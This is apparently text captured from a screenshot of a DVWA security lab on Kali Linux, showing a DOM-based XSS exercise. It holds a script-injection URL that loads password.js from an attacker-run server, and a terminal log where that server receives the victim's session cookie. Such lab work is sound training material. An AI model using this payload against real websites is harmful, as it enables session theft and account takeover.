 localhost/vulnerabilities/xss_d/?default=<script src="http://172.18.0.1:9999/password.js"></script>
localhost/vulnerabilities/xss_d/?default=<script src="http://172.18.0.1:9999/password.js"></script>
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select
More Information
kali@kali: ~
File Actions Edit View Help
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~]
$ nano password.js
(kali㉿kali)-[~]
$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~]
$ nano password.js
(kali㉿kali)-[~]
$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.0.2.15 - - [20/Feb/2024 18:09:27] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [20/Feb/2024 18:09:27] code 404, message File not found
10.0.2.15 - - [20/Feb/2024 18:09:27] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [20/Feb/2024 18:11:17] "GET /password.js HTTP/1.1" 200 -
10.0.2.15 - - [20/Feb/2024 18:11:17] code 404, message File not found
10.0.2.15 - - [20/Feb/2024 18:11:17] "GET /security=low;%20PHPSESSID=dfa97d75
360fcd05319eeed98fa5f421 HTTP/1.1" 404 -